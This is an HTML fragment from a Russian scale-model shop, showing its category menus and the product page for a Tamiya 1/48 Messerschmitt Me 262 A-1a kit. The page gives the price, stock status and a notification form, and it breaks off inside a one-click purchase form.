                                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aviatsiya/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/shop/category/korabli/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/sooruzheniya/doma/">Дома</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги</a>
                                                                            
                                    <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки (2471)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора (38)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/shop/category/aviatsiya/bpla/">БПЛА (2)</a>
                                            <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/shop/category/korabli/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры (4531)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/shop/category/sooruzheniya/doma/">Дома (64)</a>
                                            <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви (19)</a>
                                            <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки (43)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски (167)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия (117)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей (92)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти (261)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали (764)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги (589)</a>
                                            <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/shop/category/aviatsiya/">Авиация</a>
                                                <a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                <a href="/shop/category/aviatsiya/voennye-samolety/istrebiteli/">Истребители</a>
                                        <span>61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/shop/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/shop/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/shop/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/shop/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/shop/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/shop/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/shop/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/shop/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/shop/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/shop/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/shop/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/shop/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/shop/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/shop/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/shop/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/shop/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/shop/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/shop/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/shop/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/shop/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/shop/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/shop/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/shop/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/88/77/97788/images/39558/39558.970.jpeg">
                    <img itemprop="image" alt="61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a" title="61087 Tamiya 1/48 Самолет Messerschmitt Me 262 A-1a" src="/wa-data/public/shop/products/88/77/97788/images/39558/39558.580.jpeg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-97788" data-product-id="97788" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/shop/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     2 023 руб.
				</div>
				<div class="product_price_old">
				    				    3 372 руб.
									</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="97788" />
				<input type="hidden" name="plugin_arrived_skuid" value="47627" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="97788" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										61087
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Вид двигателя</td>
                                    <td>
																		Винтовой
											
					</td>
                </tr>
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
																									<a href="/shop/brand/Tamiya/">Tamiya</a>
																		
					</td>
                </tr>
                                                <tr>
                                    <td>Масштаб</td>
                                    <td>
																		1/48
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		Пластик
											
					</td>
                </tr>
                                                <tr>
                                    <td>Исторический период</td>
                                    <td>
																		Вторая мировая война WWII
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&4872deda_785a_11e8_89f4_e0d55e105424=3211">Военные самолеты</a>
						    											
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
